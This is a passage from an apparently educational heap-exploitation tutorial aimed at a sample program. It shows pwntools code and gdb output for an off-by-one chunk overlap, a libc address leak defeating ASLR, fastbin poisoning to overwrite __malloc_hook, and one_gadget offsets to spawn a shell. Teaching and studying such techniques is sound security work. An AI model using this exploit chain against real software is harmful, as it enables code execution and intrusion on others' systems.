
When we now free chunk_CCC it gets consolidated with the previous chunk, which is assumed to be 0x170 bytes large, because we faked the previous size field of chunk_CCC.
# now delete chunk_CCC to trigger consolidation with the fakechunk (0x170) # after this we have got a big free chunk (0x270) overlapping with chunk_BBB delete(2)
The result is a big free chunk overlapping with chunk_BBB:

Now we only need to allocate a chunk with the same size of the original chunk_AAA (0x100) in order to align the big free chunk with chunk_BBB and thus store the FD and BK at the beginning of chunk_BBB:
# create a new chunk (chunk_EEE) within the big free chunk to push # the libc-addresses (fd/bk) down to chunk_BBB create(0xf6, 'E'*0xf6) # chunk_EEE, new_idx = 1
Notice that I chose 0xf6 instead of 0xf8 for the size to prevent triggering the off-by-one vulnerability again.
The FD and BK of the big free chunk are now aligned with chunk_BBB:

So we merely need to print chunk_BBB (index 0):
# the content of chunk_BBB now contains fd/bk (libc-addresses)
# just print the chunk (idx = 0)
libc_offset = 0x3c4b78
libc_leak = printData(0)
libc_leak = unpack(libc_leak + (8-len(libc_leak))*'\x00', 64)
libc_base = libc_leak - libc_offset
log.info('libc_base: ' + hex(libc_base))
The offset libc_offset can be easily calculated using gdb. The script now yields the libc base-address and we have thus defeated ASLR:
xerus@xerus:~/pwn/heap$ echo 2 | sudo tee /proc/sys/kernel/randomize_va_space 2 xerus@xerus:~/pwn/heap$ ./exploit.py [+] Starting local process './heap': pid 5053 [*] libc_base: 0x7f8482a13000 [*] Stopped process './heap' (pid 5053) xerus@xerus:~/pwn/heap$ ./exploit.py [+] Starting local process './heap': pid 5057 [*] libc_base: 0x7f28f53ef000 [*] Stopped process './heap' (pid 5057) xerus@xerus:~/pwn/heap$ ./exploit.py [+] Starting local process './heap': pid 5061 [*] libc_base: 0x7f784c1c6000 [*] Stopped process './heap' (pid 5061)
After successfully leaking the libc base-address we can calculate all addresses of interest. But the most important step is still missing: controlling the instruction pointer.
Control Instruction Pointer
When considering how to the control the instruction pointer, there is yet again a great difference between stack- and heap-based exploits. The classical method on the stack is to overwrite the return address being stored there. On the heap there is no return address. It might be the case that function pointers of more complex objects (struct / class) are stored on the heap, which can be overwritten to directly control the instruction pointer, but this is not the case with our sample program. Instead we will stick to a common technique when exploiting heap-based vulnerabilites, which basically works like this:
- Use the vulnerability to insert an address of our choice as a free chunk into a bin/fastbin.
- Allocate a chunk which fits the size of this bin/fastbin. The allocation will return the inserted address (+ 0x10).
- Write data of our choice into the allocated chunk. This will end up at the inserted address (+ 0x10).
This way we can write arbitrary data to an address of our choice. Nevertheless there are some constraints as we will see later. For now it is only important that we are going to use a fastbin. Ultimately we simply want to overwrite some function pointer and do not need to write a hug amount of data, so the size of a fastbin will suffice. Also fastbins only use the forward pointer FD, which makes it easier as we will see.
Let’s begin by determining how we can insert an address to a fastbin. As we have already seen, a fastbin is a singly linked list, whose head pointer is stored in the main arena. This head pointer references the first free chunk. The address of the second free chunk is stored in the FD of the first free chunk and so forth. If we manage to overwrite the FD of a free chunk, we effectively add a free fakechunk to the fastbin:

On the next allocation the free chunk at the head of the fastbin is returned:

The fakechunk is now the new head of the fastbin and is thus returned on the following allocation:

Since we already have two overlapping chunks, we can use this to overwrite the FD of a free fastbin-chunk. At first we need to clean up a little bit from the libc-leak:
# restore the size field (0x70) of chunk_BBB for i in range(0xfd, 0xf7, -1): delete(1) create(i+1, 'E'*i + '\x70') # chunk_EEE, new_idx = 1 # free chunk_BBB: the address of the chunk is added to the fastbin-list delete(0) # free chunk_EEE delete(1)
We restored the size+flags field of chunk_BBB and deleted both chunk_BBB and chunk_EEE. Now the heap looks like this (for debugging I turned ASLR off again):

The main arena now contains the address of the free’d chunk_BBB (0x604110):
gdb-peda$ p main_arena
$1 = {
mutex = 0x0,
flags = 0x0,
fastbinsY = {0x0, 0x0, 0x0, 0x0, 0x0, 0x604110, 0x0, 0x0, 0x0, 0x0},
top = 0x6042a0,
last_remainder = 0x604120,
bins = {0x604010, 0x604010, 0x7ffff7dd1b88 <main_arena+104>, 0x7ffff7dd1b88 <main_arena+104>,
0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1ba8 <main_arena+136>,
0x7ffff7dd1ba8 <main_arena+136>, 0x7ffff7dd1bb8 <main_arena+152>, 0x7ffff7dd1bb8 <main_arena+152>,
...
This means our fastbin currenty looks like this:

We can now simply allocate a chunk in the big free chunk to overwrite the FD of the free’d chunk_BBB:
# create another new chunk (chunk_FFF) within the big free chunk which # will set the fd of the free'd fastbin chunk_BBB to the value of foo foo = 0xdeadbeef create(0x108, 'F'*0x100 + p64(foo)) # new_idx = 0
The FD is overwritten with the value of our choice:

By adjusting the FD the fastbin now looks like this:

The libc is constantley being hardened against attacks in the form of additional security checks. This means in our case that malloc will check if the address 0xdeadbeef actually contains a valid free chunk with the appropriate size before returning this address. Since chunk_BBB had a size of 0x70, this is also the size a free chunk within this fastbin must have. The four lower bits are not evaluated, which means that a value in the range from 0x70 to 0x7f is considered valid. Accordingly the data at 0xdeadbeef should look like this:

Luckily the libc contains a spot which fits our needs: A quadword (8 byte), which contains the value 0x000000000000007f and thus can be used as the size+flags field and a function pointer following a few bytes ahead after this quadword, which can be overwritten and triggered to control the instruction pointer.
Namely this function pointer is the __malloc_hook. When __malloc_hook contains a value unequal to null, this value is supposed to be a function pointer. On every call to malloc the function being referenced by __malloc_hook is called. By default __malloc_hook is null:
gdb-peda$ x/xg &__malloc_hook 0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000
As stated above, we can find a quadword containing the value 0x000000000000007f a few bytes before __malloc_hook:

Now we only need to calculate the offset …
gdb-peda$ i proc mappings
process 8818
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x400000 0x401000 0x1000 0x0 /home/xerus/pwn/heap/dev/heap
0x601000 0x602000 0x1000 0x1000 /home/xerus/pwn/heap/dev/heap
0x602000 0x603000 0x1000 0x2000 /home/xerus/pwn/heap/dev/heap
0x603000 0x625000 0x22000 0x0 [heap]
0x7ffff7a0d000 0x7ffff7bcd000 0x1c0000 0x0 /lib/x86_64-linux-gnu/libc-2.23.so
...
gdb-peda$ p 0x7ffff7dd1aed - 0x7ffff7a0d000
$1 = 0x3c4aed
… and use our previously leaked libc base-address to overwrite the FD of the free’d chunk_BBB with the resulting address instead of 0xdeadbeef:
# create another new chunk (chunk_FFF) within the big free chunk which # will set the fd of the free'd fastbin chunk_BBB to the address of hook hook_offset = 0x3c4aed hook = libc_base + hook_offset create(0x108, 'F'*0x100 + p64(hook)) # new_idx = 0
A quick glance at the heap shows that the FD is now set to 0x7ffff7dd1aed:

At next we need to do a little bit cleanup again and restore the size+flags field of the free’d chunk_BBB:
# restore the size field (0x70) of the free'd chunk_BBB for i in range(0xfe, 0xf7, -1): delete(0) create(i+8, 'F'*i + p64(0x70)) # new_idx = 0
Then we can recreate the chunk:
# now recreate chunk_BBB # -> this will add the address in fd (hook) to the fastbin-list create(0x68, 'B'*0x68)
Our allocation fits the size of the fastbin where the formerly free’d chunk_BBB has been stored. When the free chunk is returned from the fastbin, the libc checks if the FD of the free chunk contains another free chunk. That is the case since we have overwritten the FD. This address is now the new head of the fastbin:
gdb-peda$ p main_arena
$1 = {
mutex = 0x0,
flags = 0x0,
fastbinsY = {0x0, 0x0, 0x0, 0x0, 0x0, 0x7ffff7dd1aed <_IO_wide_data_0+301>, 0x0, 0x0, 0x0, 0x0},
top = 0x6042a0,
last_remainder = 0x604120,
bins = {0x604120, 0x604120, 0x7ffff7dd1b88 <main_arena+104>, 0x7ffff7dd1b88 <main_arena+104>, 0x7ffff7dd1b98 <main_arena+120>,
0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1ba8 <main_arena+136>, 0x7ffff7dd1ba8 <main_arena+136>, 0x7ffff7dd1bb8 <main_arena+152>,
0x7ffff7dd1bb8 <main_arena+152>, 0x7ffff7dd1bc8 <main_arena+168>, 0x7ffff7dd1bc8 <main_arena+168>, 0x7ffff7dd1bd8 <main_arena+184>,
...
The next allocation with a size equal to the fastbin-size (0x70) will return the address 0x7ffff7dd1aed + 0x10. At offset +0x13 the __malloc_hook is stored. If we put an address of our choice there and do another allocation (call to malloc), this address is called:
# the next allocation with a size equal to chunk_BBB (0x70 = fastbin) # will return the address of hook from the fastbin-list foo = 0xb00bb00b create(0x68, 0x13*'G'+p64(foo)+0x4d*'G')
After verifying that the __malloc_hook was set …
gdb-peda$ x/xg &__malloc_hook 0x7ffff7dd1b10 <__malloc_hook>: 0x00000000b00bb00b
… we can trigger the hook by an arbitrary allocation:
# since __malloc_hook is set now, the next call to malloc will # call the address stored there (foo) create(0x20, 'trigger __malloc_hook')
We get a segmentation fault and successfully control the instruction pointer:
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0xb00bb00b
RBX: 0x0
RCX: 0x7ffff7b04260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x20 (' ')
RSI: 0x400a3c (<create+316>: mov rcx,rax)
RDI: 0x10
RBP: 0x7fffffffe4b0 --> 0x7fffffffe4d0 --> 0x400bd0 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
RIP: 0xb00bb00b
R8 : 0x7ffff7fdc700 (0x00007ffff7fdc700)
R9 : 0x6
R10: 0x7ffff7b845e0 --> 0x2000200020002
R11: 0x246
R12: 0x400740 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe5b0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xb00bb00b
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
0008| 0x7fffffffe090 --> 0x10f7fdd000
0016| 0x7fffffffe098 --> 0x400000004
0024| 0x7fffffffe0a0 ("trigger exploit\n")
0032| 0x7fffffffe0a8 ("exploit\n")
0040| 0x7fffffffe0b0 --> 0xb00bb00b474700
0048| 0x7fffffffe0b8 --> 0x4747474747000000 ('')
0056| 0x7fffffffe0c0 ('G' <repeats 72 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000b00bb00b in ?? ()
One Gadget
After we have successfully leaked the libc base-address and also control the instruction pointer, our exploit is almost done. At last we only have to spawn a shell.
As you may have noticed from the gdb output of the segmentation fault, we also control parts of the stack because the entered data is stored there (output above: trigger exploit). In combination with a pivoting gadget and another few gadgets we could use this to call system or even make a syscall to execve. Nevertheless I decided to use the very handy One Gadget tool. This tool provides offsets within a specific libc which will lead to a call to execve('/bin/sh', NULL, NULL):
xerus@xerus:~/pwn/heap$ one_gadget /lib/x86_64-linux-gnu/libc.so.6
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
As you can see, there are some constraints, which must be met for the gadget to work.
We can simply test one gadget after another and set a breakpoint in order to see if the constraints are met:
oneshot_offset = 0x45216 #oneshot_offset = 0x4526a #oneshot_offset = 0xf02a4 #oneshot_offset = 0xf1147 # the next allocation with a size equal to chunk_BBB (0x70 = fastbin) # will return the address of hook from the fastbin-list # --> store the address of oneshot in __malloc_hook oneshot = libc_base + oneshot_offset create(0x68, 0x13*'G'+p64(oneshot)+0x4d*'G') # since __malloc_hook is set now, the next call to malloc will # call the address stored there (oneshot) create(0x20, 'trigger exploit')
The constraint of the first gadget is rax == NULL. Let’s give it a try:
gdb-peda$ b *(0x7ffff7a0d000 + 0x45216)
Haltepunkt 1 at 0x7ffff7a52216: file ../sysdeps/posix/system.c, line 130.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
RAX: 0x7ffff7a52216 (<do_system+1014>: lea rsi,[rip+0x381343] # 0x7ffff7dd3560 <intr>)
RBX: 0x0
RCX: 0x7ffff7b04260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x20 (' ')
RSI: 0x400a3c (<create+316>: mov rcx,rax)
RDI: 0x10
RBP: 0x7fffffffe4b0 --> 0x7fffffffe4d0 --> 0x400bd0 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
RIP: 0x7ffff7a52216 (<do_system+1014>: lea rsi,[rip+0x381343] # 0x7ffff7dd3560 <intr>)
R8 : 0x7ffff7fdc700 (0x00007ffff7fdc700)
R9 : 0x6
R10: 0x7ffff7b845e0 --> 0x2000200020002
R11: 0x246
R12: 0x400740 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe5b0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7a52205 <do_system+997>: call 0x7ffff7a426f0 <__GI___sigaction>
0x7ffff7a5220a <do_system+1002>: jmp 0x7ffff7a52189 <do_system+873>
0x7ffff7a5220f <do_system+1007>: lea rax,[rip+0x147b46] # 0x7ffff7b99d5c
=> 0x7ffff7a52216 <do_system+1014>: lea rsi,[rip+0x381343] # 0x7ffff7dd3560 <intr>
0x7ffff7a5221d <do_system+1021>: xor edx,edx
0x7ffff7a5221f <do_system+1023>: mov edi,0x2
0x7ffff7a52224 <do_system+1028>: mov QWORD PTR [rsp+0x40],rbx
0x7ffff7a52229 <do_system+1033>: mov QWORD PTR [rsp+0x48],0x0
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
0008| 0x7fffffffe090 --> 0x10f7fdd000
0016| 0x7fffffffe098 --> 0x400000004
0024| 0x7fffffffe0a0 ("trigger exploit\n")
0032| 0x7fffffffe0a8 ("exploit\n")
0040| 0x7fffffffe0b0 --> 0xfff7a52216474700
0048| 0x7fffffffe0b8 --> 0x474747474700007f
0056| 0x7fffffffe0c0 ('G' <repeats 72 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, do_system (line=0x0) at ../sysdeps/posix/system.c:130
130 ../sysdeps/posix/system.c: Datei oder Verzeichnis nicht gefunden.
RAX contains the value 0x7ffff7a52216. Thus the constraint is not met and the gadget will not work.
Let’s proceed with the second one with the constraint [rsp+0x30] == NULL:
#oneshot_offset = 0x45216 oneshot_offset = 0x4526a #oneshot_offset = 0xf02a4 #oneshot_offset = 0xf1147 ...
gdb-peda$ b *(0x7ffff7a0d000 + 0x4526a)
Haltepunkt 1 at 0x7ffff7a5226a: file ../sysdeps/posix/system.c, line 136.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
RAX: 0x7ffff7a5226a (<do_system+1098>: mov rax,QWORD PTR [rip+0x37ec47] # 0x7ffff7dd0eb8)
RBX: 0x0
RCX: 0x7ffff7b04260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x20 (' ')
RSI: 0x400a3c (<create+316>: mov rcx,rax)
RDI: 0x10
RBP: 0x7fffffffe4b0 --> 0x7fffffffe4d0 --> 0x400bd0 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
RIP: 0x7ffff7a5226a (<do_system+1098>: mov rax,QWORD PTR [rip+0x37ec47] # 0x7ffff7dd0eb8)
R8 : 0x7ffff7fdc700 (0x00007ffff7fdc700)
R9 : 0x6
R10: 0x7ffff7b845e0 --> 0x2000200020002
R11: 0x246
R12: 0x400740 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe5b0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7a5225d <do_system+1085>: mov rsi,r12
0x7ffff7a52260 <do_system+1088>: mov edi,0x2
0x7ffff7a52265 <do_system+1093>: call 0x7ffff7a42720 <__sigprocmask>
=> 0x7ffff7a5226a <do_system+1098>: mov rax,QWORD PTR [rip+0x37ec47] # 0x7ffff7dd0eb8
0x7ffff7a52271 <do_system+1105>: lea rdi,[rip+0x147adf] # 0x7ffff7b99d57
0x7ffff7a52278 <do_system+1112>: lea rsi,[rsp+0x30]
0x7ffff7a5227d <do_system+1117>: mov DWORD PTR [rip+0x381219],0x0 # 0x7ffff7dd34a0 <lock>
0x7ffff7a52287 <do_system+1127>: mov DWORD PTR [rip+0x381213],0x0 # 0x7ffff7dd34a4 <sa_refcntr>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
0008| 0x7fffffffe090 --> 0x10f7fdd000
0016| 0x7fffffffe098 --> 0x400000004
0024| 0x7fffffffe0a0 ("trigger exploit\n")
0032| 0x7fffffffe0a8 ("exploit\n")
0040| 0x7fffffffe0b0 --> 0xfff7a5226a474700
0048| 0x7fffffffe0b8 --> 0x474747474700007f
0056| 0x7fffffffe0c0 ('G' <repeats 72 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, do_system (line=0x0) at ../sysdeps/posix/system.c:136
136 ../sysdeps/posix/system.c: Datei oder Verzeichnis nicht gefunden.
gdb-peda$ x/xg $rsp+0x30
0x7fffffffe0b8: 0x474747474700007f
[rsp+0x30] contains the value 0x474747474700007f. Thus the constraint is not met. The 0x474747.. seems to be the GGG... we entered as data. We could change this to null-bytes, but we do not control the full quadword. So let’s just proceed with the third gadget and the constraint [rsp+0x50] == NULL:
#oneshot_offset = 0x45216 #oneshot_offset = 0x4526a oneshot_offset = 0xf02a4 #oneshot_offset = 0xf1147 ...
gdb-peda$ b *(0x7ffff7a0d000 + 0xf02a4)
Haltepunkt 1 at 0x7ffff7afd2a4: file wordexp.c, line 876.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
RAX: 0x7ffff7afd2a4 (<exec_comm+1140>: mov rax,QWORD PTR [rip+0x2d3c0d] # 0x7ffff7dd0eb8)
RBX: 0x0
RCX: 0x7ffff7b04260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x20 (' ')
RSI: 0x400a3c (<create+316>: mov rcx,rax)
RDI: 0x10
RBP: 0x7fffffffe4b0 --> 0x7fffffffe4d0 --> 0x400bd0 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
RIP: 0x7ffff7afd2a4 (<exec_comm+1140>: mov rax,QWORD PTR [rip+0x2d3c0d] # 0x7ffff7dd0eb8)
R8 : 0x7ffff7fdc700 (0x00007ffff7fdc700)
R9 : 0x6
R10: 0x7ffff7b845e0 --> 0x2000200020002
R11: 0x246
R12: 0x400740 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe5b0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7afd296 <exec_comm+1126>: call 0x7ffff7a46d00 <__unsetenv>
0x7ffff7afd29b <exec_comm+1131>: mov edi,DWORD PTR [rsp+0x40]
0x7ffff7afd29f <exec_comm+1135>: call 0x7ffff7b048e0 <close>
=> 0x7ffff7afd2a4 <exec_comm+1140>: mov rax,QWORD PTR [rip+0x2d3c0d] # 0x7ffff7dd0eb8
0x7ffff7afd2ab <exec_comm+1147>: lea rsi,[rsp+0x50]
0x7ffff7afd2b0 <exec_comm+1152>: lea rdi,[rip+0x9caa0] # 0x7ffff7b99d57
0x7ffff7afd2b7 <exec_comm+1159>: mov rdx,QWORD PTR [rax]
0x7ffff7afd2ba <exec_comm+1162>: call 0x7ffff7ad9770 <execve>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
0008| 0x7fffffffe090 --> 0x10f7fdd000
0016| 0x7fffffffe098 --> 0x400000004
0024| 0x7fffffffe0a0 ("trigger exploit\n")
0032| 0x7fffffffe0a8 ("exploit\n")
0040| 0x7fffffffe0b0 --> 0xfff7afd2a4474700
0048| 0x7fffffffe0b8 --> 0x474747474700007f
0056| 0x7fffffffe0c0 ('G' <repeats 72 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, exec_comm_child (noexec=<optimized out>, showerr=<optimized out>, fildes=0x7fffffffe0c8,
comm=0xa74696f6c707865 <error: Cannot access memory at address 0xa74696f6c707865>) at wordexp.c:876
876 wordexp.c: Datei oder Verzeichnis nicht gefunden.
gdb-peda$ x/xg $rsp+0x50
0x7fffffffe0d8: 0x4747474747474747
[rsp+0x50] contains the value 0x4747474747474747 and thus the constraint is not met. But this time we control the full quadword. So let’s change the GGG.. into null-bytes …
# the next allocation with a size equal to chunk_BBB (0x70 = fastbin) # will return the address of hook from the fastbin-list # --> store the address of oneshot in __malloc_hook oneshot = libc_base + oneshot_offset create(0x68, 0x13*'G'+p64(oneshot)+0x4d*'\x00') # since __malloc_hook is set now, the next call to malloc will # call the address stored there (oneshot) create(0x20, 'trigger exploit')
… and verify that [rsp+0x50] is null:
